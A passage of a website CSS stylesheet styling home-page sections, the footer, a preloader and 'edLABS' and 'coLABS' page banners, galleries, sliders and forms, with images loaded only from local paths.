}
.home-container .sec6 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -10px;
}
.home-container .sec6 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -10px;
}
.home-container .sec6 .buble8 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: 18px;
}
.home-container .sec6 .container {
  position: relative;
  z-index: 10;
}
.home-container .sec6 .tag1 {
  width: 100%;
  height: auto;
}
.home-container .sec6 .tag1 img {
  width: 100%;
  height: auto;
}
.home-container .sec6 .tag2 {
  width: 100%;
  height: auto;
  padding-bottom: 100px;
}
.home-container .sec6 .tag2 .container {
  position: relative;
}
.home-container .sec6 .left-sec .commingsoon {
  width: 100%;
  height: auto;
}
.home-container .sec6 .left-sec .commingsoon img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.home-container .sec6 .left-sec ul {
  padding: 0;
  margin: 0;
}
.home-container .sec6 .left-sec li {
  list-style-type: none;
  width: 100%;
  height: auto;
  margin: 0;
  padding: 0 0 45px 0;
  clear: both;
  display: inline-block;
}
.home-container .sec6 .left-sec h2 {
  font-size: 45px;
  line-height: 47px;
  color: #2c2f33;
  font-weight: 400;
  margin-bottom: 70px;
}
.home-container .sec6 .left-sec .pic {
  width: 40%;
  height: auto;
  float: left;
  border: solid 1px #e6e7e8;
}
.home-container .sec6 .left-sec .pic img {
  width: 100%;
  height: auto;
  display: block;
}
.home-container .sec6 .left-sec .details {
  width: 55%;
  height: auto;
  float: right;
}
.home-container .sec6 .left-sec .details h3 {
  font-size: 22px;
  line-height: 32px;
  color: #585858;
  font-weight: 300;
}
.home-container .sec6 .left-sec .details h4 {
  font-size: 15px;
  line-height: 18px;
  color: #b6b6b6;
}
.home-container .sec6 .left-sec .btn {
  width: auto;
  height: auto;
  display: inline-block;
  font-weight: 600;
  font-size: 15px;
  line-height: 15px;
  color: #2c2f33;
  padding: 15px 25px;
  border: solid 2px #71bf4c;
  border-radius: 50px;
}
.home-container .sec6 .left-sec .btn:hover {
  background: #71bf4c;
  color: #fff;
}
.home-container .sec6 .left-sec a {
  color: #585858;
}
.home-container .sec6 .left-sec a:hover {
  color: #71bf4c;
}
.home-container .sec6 .right-sec {
  padding-top: 100px;
}
.home-container .sec6 .right-sec .example1 {
  width: 100%;
}
.home-container .sec6 .right-sec .example1 .tweet {
  position: relative;
  background: white;
  border-radius: 3px;
}
.home-container .sec6 .right-sec .example1 .tweet:after {
  content: "";
  position: absolute;
  width: 0;
  height: 0;
  border-width: 10px;
  border-style: solid;
  border-color: white transparent transparent transparent;
  bottom: -20px;
  left: 50%;
  margin-left: -10px;
}
.home-container .sec6 .right-sec .example1 .tweet .date {
  margin-top: 5px;
  font-weight: bold;
  font-size: 11px;
}
.home-container .sec6 .right-sec .commingsoon {
  width: 100%;
  height: auto;
}
.home-container .sec6 .right-sec .commingsoon img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.home-container .sec6 .right-sec .box {
  width: 100%;
  max-width: 400px;
  float: right;
  height: auto;
  -webkit-box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 36px 2px rgba(0, 0, 0, 0.1);
  background: #fff;
  border-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tabs-list li {
  width: 50%;
  height: 60px;
  float: left;
  padding: 0;
  margin: 0;
  background: #676a6a !important;
  color: #fff !important;
  font-size: 20px;
  line-height: 60px;
  font-weight: 300;
}
.home-container .sec6 .right-sec .resp-tabs-list .resp-tab-active {
  font-weight: 300 !important;
  border: none !important;
  background: #71bf4c !important;
}
.home-container .sec6 .right-sec .resp-tabs-list li:first-child {
  border-top-left-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:first-child:before {
  font-family: "fontawesome";
  content: "\f099";
  color: #fff;
  position: relative;
  left: -15px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:nth-child(2):before {
  font-family: "fontawesome";
  content: "\f0e1";
  color: #fff;
  position: relative;
  left: -15px;
  top: -1px;
}
.home-container .sec6 .right-sec .resp-tabs-list li:nth-child(2) {
  border-top-right-radius: 10px;
}
.home-container .sec6 .right-sec .resp-tab-content {
  padding: 40px 10px;
}
.home-container .sec6 .right-sec .resp-tab-content .tag {
  width: 100%;
  height: auto;
  display: inline-block;
}
.home-container .sec6 .right-sec .resp-tab-content .tag ul {
  padding: 0;
  margin: 0;
}
.home-container .sec6 .right-sec .resp-tab-content .tag li {
  padding: 0;
  margin: 5px 0;
  list-style-type: none;
  font-size: 16px;
  line-height: 26px;
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p {
  font-size: 16px;
  line-height: 26px;
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p a {
  color: #676a6a;
}
.home-container .sec6 .right-sec .resp-tab-content p a:hover {
  color: #71bf4c;
}
.home-container .sec6 .right-sec .resp-tab-content .date {
  font-size: 14px;
  line-height: 20px;
  color: #676a6a;
  font-weight: 600;
}
.home-container .sec7 {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  font-size: 30px;
  line-height: 60px;
  color: #fff;
  font-weight: 600;
}
.home-container .sec7 .btn {
  font-size: 18px;
  line-height: 18px;
  color: #2c2f33;
  font-weight: 600;
  display: inline-block;
  padding: 25px 40px;
  background: #fff;
  border-radius: 50px;
}
.home-container .sec7 .btn:hover {
  background: #2c2f33;
  color: #fff;
}
.home-container .sec7 .container {
  max-width: 690px;
}

#particles-js {
  position: absolute;
  width: 100%;
  height: 100%;
}

#particles-js2 {
  position: absolute;
  width: 100%;
  height: 100%;
}

footer {
  width: 100%;
  height: auto;
  clear: both;
  text-align: left;
}
footer .topsec {
  width: 100%;
  height: auto;
  clear: both;
  background: #71bf4c;
  padding: 100px 0;
  text-align: center;
  font-size: 27px;
  line-height: 37px;
  color: #fff;
  font-weight: 600;
}
footer .topsec .cnt1 {
  max-width: 700px;
  margin: auto;
}
footer .topsec .cnt {
  max-width: 960px;
  margin: auto;
}
footer .topsec p {
  font-size: 27px;
  line-height: 37px;
  color: #fff;
  font-weight: 600;
}
footer .topsec .btn {
  font-size: 18px;
  line-height: 18px;
  margin: 0 10px;
  color: #2c2f33;
  font-weight: 600;
  display: inline-block;
  padding: 25px 40px;
  background: #fff;
  border-radius: 50px;
}
footer .topsec .btn:hover {
  background: #2c2f33;
  color: #fff;
}
footer .topsec .bottom-panal {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  font-size: 20px;
  line-height: 22px;
  font-weight: 300;
  margin-top: 10px;
}
footer .topsec .bottom-panal a {
  border-bottom: solid 1px #000;
  color: #000;
}
footer .sec1 {
  width: 100%;
  height: auto;
  padding: 110px 0 60px 0;
  background: #fff;
}
footer .sec1 ul {
  padding: 0;
  margin: 0;
}
footer .sec1 li {
  list-style-type: none;
  padding: 0;
  width: 100%;
  height: auto;
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 16px;
  color: #808080;
  font-weight: 400;
}
footer .sec1 li a {
  color: #808080;
}
footer .sec1 li a:hover {
  color: #71bf4c;
}
footer .sec1 h2 {
  font-size: 18px;
  line-height: 20px;
  color: #2c2f33;
  font-weight: 500;
  margin-bottom: 40px;
}
footer .sec1 h3 {
  font-size: 16px;
  line-height: 16px;
  color: #3e3e3e;
  margin-bottom: 0;
  font-weight: 400;
  border-bottom: solid 1px #3e3e3e;
  display: inline-block;
}
footer .sec1 .last {
  text-align: right;
}
footer .sec1 .mr-top {
  margin-top: 35px;
}
footer .sec2 {
  width: 100%;
  height: auto;
  clear: both;
  padding: 55px 0;
  background: #f6f6f6;
}
footer .sec2 ul {
  padding: 0;
  margin: 0;
}
footer .sec2 li {
  padding: 0;
  margin: 0;
  list-style-type: none;
}
footer .sec2 .left {
  font-size: 16px;
  line-height: 20px;
  color: #808080;
  padding-top: 5px;
}
footer .sec2 .left span {
  color: #cdcdcd;
}
footer .sec2 .left a {
  color: #cdcdcd;
}
footer .sec2 .left a:hover {
  color: #71bf4c;
}
footer .sec2 .right {
  font-size: 16px;
  line-height: 20px;
  color: #808080;
}
footer .sec2 .right .social {
  width: auto;
  height: auto;
  float: right;
  position: relative;
}
footer .sec2 .right .social li {
  margin-left: 10px;
  font-size: 20px;
  line-height: 20px;
  float: left;
}
footer .sec2 .right .social li .icon {
  width: 30px;
  height: 30px;
  display: block;
}
footer .sec2 .right .social li .i1 {
  background: url(./images/social.png) 0 0 no-repeat;
}
footer .sec2 .right .social li .i2 {
  background: url(./images/social.png) -41px 0 no-repeat;
}
footer .sec2 .right .social li .i3 {
  background: url(./images/social.png) -83px 0 no-repeat;
}
footer .sec2 .right .social li .i4 {
  background: url(./images/social.png) -124px 0 no-repeat;
}
footer .sec2 .right .social li .i1:hover {
  background-position: 0 -37px;
}
footer .sec2 .right .social li .i2:hover {
  background-position: -41px -37px;
}
footer .sec2 .right .social li .i3:hover {
  background-position: -83px -37px;
}
footer .sec2 .right .social li .i4:hover {
  background-position: -124px -37px;
}
footer .sec2 .right .social:before {
  content: "Follow us";
  color: #fff;
  position: absolute;
  font-size: 16px;
  line-height: 20px;
  color: #808080;
  top: 5px;
  left: -70px;
}

#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #fff;
  z-index: 999999;
  overflow: hidden;
}

#status {
  width: 132px;
  height: 132px;
  position: absolute;
  left: 50%;
  top: 45%;
  background-image: url(./images/loader.gif);
  background-repeat: no-repeat;
  background-position: center;
  margin: -65px 0 0 -65px;
  z-index: 99999999;
}

/* ==========================================================================
   edlabs page custom styles
   ========================================================================== */
.home_banner_text h1 {
  text-shadow: 1.5px 5px 4px black;
  z-index: 10000;
  font-weight: bold !important;
  margin-top: 0;
}

.edLABS-banner {
  width: 100%;
  overflow: hidden;
  /*background:url(./images/edlabs-banner.jpg) top center ; background-size:cover;*/
  position: relative;
  top: 0;
}
.edLABS-banner a {
  text-decoration: none;
}
.edLABS-banner .banner-slider {
  width: 100%;
  height: 100%;
  position: relative;
}
.edLABS-banner .banner-slider .slide2 {
  background: url(./images/edlabs-banner.jpg) top center;
  background-size: cover;
}
.edLABS-banner .banner-slider .container {
  height: auto;
  position: relative;
  height: 90%;
}
.edLABS-banner .banner-slider .container h1 {
  font-size: 30px;
  max-width: 800px;
  line-height: 40px;
  color: #fff;
  font-weight: 300;
  margin-top: 10%;
  margin-bottom: 20px;
  width: 100%;
}
.edLABS-banner .banner-slider .container h1 span {
  font-size: 32px;
  color: #2c2f33;
  font-weight: 500;
  clear: both;
  display: inline-block;
}
.edLABS-banner .banner-slider .container .btn {
  font-size: 14px;
  line-height: 14px;
  display: inline-block;
  margin-top: 20px;
  letter-spacing: 2px;
  color: #fff;
  text-transform: uppercase;
  background: #0e0e0e;
  padding: 12px 20px;
  border-radius: 20px;
  -webkit-box-shadow: 1px 11px 18px 0px rgba(0, 0, 0, 0.29);
  box-shadow: 1px 11px 18px 0px rgba(0, 0, 0, 0.29);
}
.edLABS-banner .banner-slider .container .btn:hover {
  background: #71bf4c;
}
.edLABS-banner .banner-slider .container h2 {
  font-size: 30px;
  line-height: 35px;
  color: #000;
  font-weight: 700;
}
.edLABS-banner .banner-slider .container h2 span {
  font-weight: 400;
  display: block;
  clear: both;
}
.edLABS-banner .banner-slider .left-sec {
  width: 30%;
  height: auto;
  float: left;
  padding-top: 40px;
  position: relative;
}
.edLABS-banner .banner-slider .left-sec .pic {
  width: 100%;
  height: auto;
  margin-bottom: 10px;
  padding: 40px 40px 40px 35px;
  background: url(./images/border.png);
  background-size: cover !important;
}
.edLABS-banner .banner-slider .left-sec .bdr {
  width: auto;
  max-width: 100%;
  margin-bottom: 10px;
  position: absolute;
  left: 0;
  top: 0;
}
.edLABS-banner .banner-slider .left-sec img {
  width: 100%;
  border-radius: 100%;
}
.edLABS-banner .banner-slider .left-sec .bottom {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-banner .banner-slider .left-sec p:first-of-type {
  font-weight: 700;
}
.edLABS-banner .banner-slider .left-sec p {
  width: 100%;
  height: auto;
  font-size: 20px;
  line-height: 25px;
  color: #000000;
  font-weight: 400;
  margin-bottom: 0;
}
.edLABS-banner .banner-slider .pd-top {
  padding-top: 10%;
}
.edLABS-banner .banner-slider .right-sec {
  width: 68%;
  height: auto;
  float: right;
}
.edLABS-banner .banner-slider .right-sec .top-logo {
  width: 100%;
  height: auto;
  text-align: right;
}
.edLABS-banner .banner-slider .right-sec .top-logo img {
  width: auto;
  max-width: 100%;
  display: inline-block;
}
.edLABS-banner .banner-slider .right-sec .quote {
  width: 100%;
  height: auto;
  clear: both;
  font-size: 20px;
  line-height: 30px;
  font-weight: 400;
  color: #000;
  background: url(./images/quote.png) top left no-repeat;
  padding-top: 60px;
}
.edLABS-banner .swiper-slide .slider-background {
  width: 100%;
  height: 100%;
  display: block;
  background-size: cover !important;
}
.edLABS-banner .swiper-slide .container {
  opacity: 0;
  transition: all 0.7s ease-out 0s;
  -moz-transition: all 0.7s ease-out 0s;
  -webkit-transition: all 0.7s ease-out 0s;
  -o-transition: all 0.7s ease-out 0s;
}
.edLABS-banner .swiper-slide-active .container {
  opacity: 1;
}
.edLABS-banner .swiper-container {
  width: 100%;
  height: 100%;
}
.edLABS-banner .swiper-slide {
  text-align: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.edLABS-banner .swiper-slide img {
  width: 100%;
  height: auto;
}
.edLABS-banner .sw-pager {
  position: absolute;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 40px;
  left: 0;
}
.edLABS-banner .sw-pager .swiper-pagination, .edLABS-banner .sw-pager .swiper-pagination1 {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #fff;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-banner .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #fff;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}

.colabs-banner .banner-slider .container h1 {
  font-size: 30px;
  font-size: 50px;
  line-height: 65px;
  max-width: 900px;
}

.edLABS-wrapper {
  width: 100%;
  height: auto;
  clear: both;
  background: #fff url(./images/inner-bg-1.jpg) top center no-repeat;
}
.edLABS-wrapper a {
  text-decoration: none;
}
.edLABS-wrapper h2 {
  font-size: 50px;
  line-height: 60px;
  color: #2c2f33;
  margin-bottom: 40px;
}
.edLABS-wrapper .sec1 {
  width: 100%;
  height: auto;
  text-align: center;
}
.edLABS-wrapper .sec1 a {
  color: #6fe263;
  text-decoration: underline;
}
.edLABS-wrapper .sec1 a:hover {
  color: #000;
}
.edLABS-wrapper .sec1 .top-logo {
  width: 100%;
  height: auto;
  text-align: center;
}
.edLABS-wrapper .sec1 .top-logo img {
  width: auto;
  max-width: 300px;
  display: inline-block;
}
.edLABS-wrapper .sec1 .container {
  max-width: 1016px;
  position: relative;
  padding: 170px 0 60px 0;
}
.edLABS-wrapper .sec1 h4 {
  font-weight: 400;
  margin-bottom: 10px;
}
.edLABS-wrapper .sec1 h3 {
  color: #71bf4c;
}
.edLABS-wrapper .sec1 h3 strong {
  color: #585858;
}
.edLABS-wrapper .sec1 h3 span {
  color: #2c2f33;
  font-weight: 700;
}
.edLABS-wrapper .sec2 {
  width: 100%;
  height: auto;
  padding-bottom: 60px;
  display: inline-block;
  padding-top: 60px;
}
.edLABS-wrapper .sec2 .container {
  position: relative;
}
.edLABS-wrapper .sec2 .container::before {
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
  font-size: 300px;
  line-height: 300px;
  color: #f5f5f5;
  font-weight: 700;
  content: "edLABS";
}
.edLABS-wrapper .sec2 .colabs-container::before {
  content: "coLABS";
}
.edLABS-wrapper .sec2 .tales-container::before {
  content: "Tales, We Win ";
  font-size: 150px;
  line-height: 716px;
}
.edLABS-wrapper .sec2 .gallery {
  width: 100%;
  height: auto;
  display: block;
}
.edLABS-wrapper .sec2 .gallery .box {
  width: 100%;
  padding: 10px;
  height: auto;
  border: solid 1px #e7e7e7;
  text-align: center;
  background: #fff;
}
.edLABS-wrapper .sec2 .gallery .box img {
  width: 100%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
.edLABS-wrapper .sec2 .gallery .box:hover {
  border: solid 1px #6fe298;
}
.edLABS-wrapper .sec2 .gallery .box2 {
  width: 100%;
  padding: 50px 10px;
  height: auto;
  min-height: 250px;
  text-align: center;
  border-radius: 10px;
}
.edLABS-wrapper .sec2 .gallery .box2 h3 {
  font-size: 18px;
  line-height: 20px;
  color: #fff;
}
.edLABS-wrapper .sec2 .gallery .box2 p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 5px;
  color: #fff;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+1) .box2 {
  background: #4472c4;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+2) .box2 {
  background: #70ad47;
}
.edLABS-wrapper .sec2 .gallery .swiper-slide:nth-child(3n+3) .box2 {
  background: #a5a5a5;
}
.edLABS-wrapper .sec2 .gallery .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 0;
  left: 0;
  margin-top: 80px;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe298;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-wrapper .sec2 .gallery .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe298;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.edLABS-wrapper .sec2 .content {
  width: 100%;
  max-width: 655px;
  height: auto;
  margin: auto;
  position: relative;
  z-index: 10;
  margin-top: 100px;
}
.edLABS-wrapper .sec2 .video-icon {
  width: 247px;
  height: 145px;
  display: block;
  float: left;
  background: url(./images/videoicon.png);
}
.edLABS-wrapper .sec2 .rightcontent {
  width: auto;
  height: auto;
  float: right;
  font-weight: 300;
  font-size: 38px;
  line-height: 40px;
  color: #585858;
  position: relative;
}
.edLABS-wrapper .sec2 .rightcontent::before {
  content: "";
  width: 163px;
  height: 10px;
  position: absolute;
  background: url(./images/line.png);
  top: 40px;
  left: -180px;
}
.edLABS-wrapper .sec3 {
  width: 100%;
  height: auto;
  clear: both;
  text-align: center;
  padding-top: 100px;
}
.edLABS-wrapper .sec3 .container {
  max-width: 800px;
  position: relative;
  padding-bottom: 80px;
  position: relative;
}
.edLABS-wrapper .sec3 li {
  list-style-type: none;
}
.edLABS-wrapper .tales-sec4 {
  position: relative;
  border-bottom: solid 50px #71bf4c;
  padding: 100px 0 150px 0;
}
.edLABS-wrapper .tales-sec4 .container {
  position: relative;
  z-index: 1000;
}
.edLABS-wrapper .tales-sec4 li {
  width: 100%;
  height: auto;
  padding: 25px 50px;
  float: left;
  margin: 0;
  list-style-type: none;
  background: url(./images/listicon.png) 0 30px no-repeat;
  text-align: left;
}
.edLABS-wrapper .tales-sec4 h3 {
  margin-bottom: 2em;
}
.edLABS-wrapper .tales-sec4::after {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph01.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 1;
}
.edLABS-wrapper .tales-sec4::before {
  width: 100%;
  content: "";
  height: 540px;
  background: url(./images/graph02.png) top center;
  display: block;
  position: absolute;
  left: 0;
  bottom: 10px;
  z-index: 2;
}
.edLABS-wrapper .tales-sec4::before {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.1s;
  animation-duration: 1.1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.edLABS-wrapper .tales-sec4::after {
  content: "";
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 1.2s;
  animation-duration: 1.2s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
.edLABS-wrapper .sec4 {
  width: 100%;
  height: auto;
  clear: both;
  padding-bottom: 120px;
  text-align: center;
}
.edLABS-wrapper .sec4 .container {
  position: relative;
}
.edLABS-wrapper .sec4 .cntr {
  max-width: 800px;
}
.edLABS-wrapper .sec4 h3 {
  font-size: 30px;
  line-height: 32px;
  color: #2c2f33;
  margin-bottom: 95px;
}
.edLABS-wrapper .sec4 .gallery {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-wrapper .sec4 .gallery .box {
  width: 100%;
  height: 145px;
  border: solid 1px #e7e7e7;
  text-align: center;
  line-height: 145px;
  background: #fff;
}
.edLABS-wrapper .sec4 .gallery .box img {
  width: auto;
  max-width: 90%;
  display: inline-block;
  vertical-align: middle;
}
.edLABS-wrapper .sec4 .gallery .box:hover {
  border: solid 1px #6fe298;
}
.edLABS-wrapper .sec4 .sw-pager {
  position: relative;
  width: 100%;
  z-index: 200;
  height: auto;
  bottom: 0;
  left: 0;
  margin-top: 80px;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination {
  width: 95%;
  max-width: 1150px;
  position: relative;
  margin: auto;
  text-align: center;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet {
  background: none;
  margin: 0 20px;
  border: none !important;
  position: relative;
  width: 20px !important;
  height: 20px !important;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet::before {
  content: "";
  width: 8px;
  height: 8px;
  background: #6fe298;
  position: absolute;
  left: 6px;
  top: 6px;
  border-radius: 100px;
  transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -webkit-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  opacity: 0.7;
}
.edLABS-wrapper .sec4 .sw-pager .swiper-pagination-bullet-active::before {
  content: "";
  width: 20px;
  height: 20px;
  background: #6fe298;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 1;
}
.edLABS-wrapper .sec5 {
  width: 100%;
  height: auto;
  clear: both;
  padding-bottom: 90px;
  background: #f2f2f2;
}
.edLABS-wrapper .sec5 .container {
  max-width: 1090px;
  position: relative;
}
.edLABS-wrapper .sec5 .tag1 {
  width: 100%;
  height: auto;
  padding-top: 90px;
}
.edLABS-wrapper .sec5 .title {
  font-size: 18px;
  line-height: 22px;
  font-weight: 700;
  color: #71bf4c;
  margin-bottom: 10px;
}
.edLABS-wrapper .sec5 h2 {
  color: #585858;
}
.edLABS-wrapper .sec5 p {
  color: #585858;
}
.edLABS-wrapper .sec5 img {
  width: auto;
  max-width: 500px;
}
.edLABS-wrapper .sec5 .tag2 {
  width: 100%;
  background: rgb(255, 255, 255);
  max-width: 1000px;
  margin-top: 60px;
  background: -webkit-gradient(left top, right top, color-stop(0%, rgb(255, 255, 255)), color-stop(100%, rgb(242, 242, 242)));
  background: -o-linear-gradient(left, rgb(255, 255, 255) 0%, rgb(242, 242, 242) 100%);
  background: -webkit-gradient(linear, left top, right top, from(rgb(255, 255, 255)), to(rgb(242, 242, 242)));
  background: linear-gradient(to right, rgb(255, 255, 255) 0%, rgb(242, 242, 242) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#f2f2f2", GradientType=1 );
  padding: 80px;
}
.edLABS-wrapper .sec5 .tag2 h3 {
  font-size: 30px;
  line-height: 35px;
  color: #585858;
}
.edLABS-wrapper .sec5 .tag2 ul {
  padding: 0;
  margin: 0;
}
.edLABS-wrapper .sec5 .tag2 li {
  padding: 0;
  margin: 30px 0 0 0;
  list-style-type: none;
  font-size: 18px;
  line-height: 28px;
  display: inline-block;
  color: #585858;
  width: 100%;
  clear: both;
}
.edLABS-wrapper .sec5 .tag2 li img {
  width: 170px;
  height: auto;
  float: left;
  margin: 0 60px 20px 0;
  border-radius: 10px;
}
.edLABS-wrapper .sec6 {
  width: 100%;
  height: auto;
  padding: 117px 0 40px 0;
}
.edLABS-wrapper .sec6 .container {
  max-width: 1060px;
  position: relative;
}
.edLABS-wrapper .sec6 .buble01 {
  width: 80px;
  height: 80px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -30px;
  top: -140px;
}
.edLABS-wrapper .sec6 .buble02 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -56px;
  top: -155px;
}
.edLABS-wrapper .sec6 .buble03 {
  width: 110px;
  height: 110px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -130px;
  top: -75px;
}
.edLABS-wrapper .sec6 .buble04 {
  width: 25px;
  height: 25px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -70px;
  top: -114px;
}
.edLABS-wrapper .sec6 .buble05 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: -152px;
  top: -117px;
}
.edLABS-wrapper .sec6 .buble06 {
  width: 17px;
  height: 17px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  left: 115px;
  top: 140px;
}
.edLABS-wrapper .sec6 .buble3 {
  width: 50px;
  height: 50px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  left: -30px;
  top: -80px;
}
.edLABS-wrapper .sec6 .buble4 {
  width: 120px;
  height: 120px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -120px;
  bottom: -245px;
  z-index: 20;
}
.edLABS-wrapper .sec6 .buble5 {
  width: 100px;
  height: 100px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -220px;
  bottom: -170px;
  z-index: 20;
}
.edLABS-wrapper .sec6 .buble6 {
  width: 60px;
  height: 60px;
  border-radius: 100px;
  background: #71bf4c;
  position: absolute;
  right: -50px;
  bottom: -110px;
}
.edLABS-wrapper .sec6 .buble7 {
  width: 20px;
  height: 20px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -88px;
  bottom: -110px;
}
.edLABS-wrapper .sec6 .buble8 {
  width: 30px;
  height: 30px;
  border-radius: 100px;
  background: #676a6a;
  position: absolute;
  right: -117px;
  bottom: -58px;
}
.edLABS-wrapper .sec6 h2 {
  text-align: center;
}
.edLABS-wrapper .sec6 h3 {
  font-size: 18px;
  line-height: 28px;
  color: #2c2f33;
  font-weight: 700;
}
.edLABS-wrapper .sec6 .box {
  width: 100%;
  height: auto;
  clear: both;
  display: inline-block;
  margin: 20px 0;
}
.edLABS-wrapper .sec6 .box .icon {
  width: 100%;
  height: auto;
  margin-bottom: 20px;
}
.edLABS-wrapper .sec6 .box .icon img {
  width: auto;
  max-width: 100%;
}
.edLABS-wrapper .sec6 .col-md-5:nth-child(2n+2) {
  float: right;
}
.edLABS-wrapper .sec7 .tag1 {
  width: 100%;
  height: auto;
  clear: both;
}
.edLABS-wrapper .sec7 .tag1 img {
  width: 100%;
  height: auto;
}
.edLABS-wrapper .sec7 .tag2 {
  width: 100%;
  height: auto;
  clear: both;
  background: #f6f6f6;
  padding-bottom: 115px;
  position: relative;
}
.edLABS-wrapper .sec7 .tag2 p span {
  font-weight: 600;
}
.edLABS-wrapper .sec7 .tag2 h2 {
  color: #585858;
}
.edLABS-wrapper .sec7 .tag2 .formsec {
  padding: 30px 0;
}
.edLABS-wrapper .sec7 .tag2 .formsec ul {
  padding: 0;
  margin: 0;
}
.edLABS-wrapper .sec7 .tag2 .formsec li {
  width: 95%;
  height: auto;
  clear: both;
  list-style-type: none;
  padding: 0;
  margin: 25px 0;
  position: relative;
}
.edLABS-wrapper .sec7 .tag2 .formsec li .txt {
  width: 100%;
  height: 20px;
  clear: both;
  font-size: 14px;
  line-height: 16px;
  margin-top: 10px;
  color: #000000;
  display: block;
  font-weight: 500;
}
